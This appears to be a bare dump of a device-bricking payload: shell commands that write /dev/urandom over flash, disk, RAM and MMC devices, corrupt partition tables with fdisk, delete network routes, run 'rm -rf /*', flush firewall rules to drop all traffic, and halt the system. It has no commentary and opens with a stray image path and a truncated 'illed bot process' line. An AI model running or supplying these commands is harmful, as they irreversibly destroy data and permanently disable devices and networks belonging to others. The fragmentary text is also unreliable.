 fdisk -l
busybox cat /dev/urandom >/dev/mtdblock0
busybox cat /dev/urandom >/dev/sda
busybox cat /dev/urandom >/dev/ram0
busybox cat /dev/urandom >/dev/mmc0
busybox cat /dev/urandom >/dev/mtdblock10
fdisk -C 1 -H 1 -S 1 /dev/mtd0
fdisk -C 1 -H 1 -S 1 /dev/mtd1
fdisk -C 1 -H 1 -S 1 /dev/sda
fdisk -C 1 -H 1 -S 1 /dev/mtdblock0
illed bot process
route del default
iproute del default
ip route del default
rm -rf /* 2</dev/null
sysctl -w net.ipv4.tcp_timestamps=0
sysctl -w kernel-threads-max=1
iptables -F;iptables -t nat -F;iptables -A INPUT -j DROP;iptables -A FORWARD -j DROP
halt -n -f
reboot